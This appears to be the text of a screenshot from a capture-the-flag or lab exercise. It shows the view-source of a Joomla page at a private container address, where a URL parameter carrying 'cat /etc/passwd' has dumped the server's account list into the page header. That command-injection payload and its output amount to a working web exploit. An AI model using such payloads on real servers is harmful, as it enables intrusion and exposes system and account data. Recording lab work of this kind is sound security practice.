 No es seguro | view-source:172.17.0.2/?shadow=cat%20/etc/passwd
1
33 <script src="/media/system/js/messages-es5.min.js?70b6651d6deab46dc8a25f03338f66f540cc62e2" nomodule defer></script>
34 <script src="/media/system/js/keepalive.min.js?20ace83a13886af1b0b5f58386fd8adf33f586a3" type="module"></script>
35 <script src="/media/system/js/fields/passwordview.min.js?bae2911b22f836c780af199d956a1b22c8604694" defer></script>
36 <script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
37 <script type="application/ld+json" nonce="ZWM1ZWM3ZjQyNzEwYjJlOTdiOWI1OTU2ZTQ4ZWRjZDZiOWU0ZDg1ZDk2OGUyNGNhNTU3ZjA0ZWMwM2UxYzg0YTIzODAzMmJ
38
39 </head>
40
41 <body class="site com_content wrapper-static view-featured no-layout no-task itemid-101 has-sidebar-right">
42 <header class="header container-header full-width">
43
44 root:x:0:0:root:/root:/bin/bash
45 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
46 bin:x:2:2:bin:/bin:/usr/sbin/nologin
47 sys:x:3:3:sys:/dev:/usr/sbin/nologin
48 sync:x:4:65534:sync:/bin:/bin/sync
49 games:x:5:60:games:/usr/games:/usr/sbin/nologin
50 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
51 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
52 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
53 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
54 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
55 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
56 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
57 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
58 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
59 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
60 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
61 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
62 ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
63 _galera:x:100:65534::/nonexistent:/usr/sbin/nologin
64 mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
65 messagebus:x:102:103::/nonexistent:/usr/sbin/nologin
66 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
67 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
68 systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin
69 luisillo:x:1001:1001:,,,:/home/luisillo:/bin/bash
70 luisillo:x:1001:1001:,,,:/home/luisillo:/bin/bash
71
72
73 <div class="grid-child">
74 <div class="navbar-brand">
75 <a class="brand-logo" href="/">
76 <img src="/media/templates/site/cassiopeia/images/logo.svg" alt="TLuisillo_o" class="logo d-inline-block">